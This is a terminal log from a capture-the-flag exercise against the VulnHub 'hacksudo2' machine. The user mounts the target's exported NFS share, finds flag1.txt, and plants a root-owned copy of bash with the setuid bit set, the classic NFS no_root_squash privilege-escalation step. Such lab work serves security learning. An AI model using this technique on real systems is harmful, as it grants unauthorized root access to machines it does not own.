 root@kali:/home/caixin/vulnhub# cd hacksudo2/
root@kali:/home/caixin/vulnhub/hacksudo2# mount -t nfs 192.168.43.166:/mnt/nfs tmp/pe
root@kali:/home/caixin/vulnhub/hacksudo2# ls
payload_shell.py  tmp
root@kali:/home/caixin/vulnhub/hacksudo2# cd tmp
root@kali:/home/caixin/vulnhub/hacksudo2/tmp#
root@kali:/home/caixin/vulnhub/hacksudo2/tmp# cd pe
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe# ls
flag1.txt
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe#
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe#
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe#
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe#
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe# cp bin/bash bash
cp: cannot stat 'bin/bash': No such file or directory
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe# cp /bin/bash bash
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe# chmod +s bash
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe# ls -al
total 1160
drwxr-xr-x 2 root root    4096 Apr 22 05:21 .
drwxr-xr-x 3 root root    4096 Apr 22 05:20 ..
-rwsr-sr-x 1 root root 1172872 Apr 22 05:21 bash
-rw-r--r-- 1 root root      25 Mar 16 04:10 flag1.txt
root@kali:/home/caixin/vulnhub/hacksudo2/tmp/pe#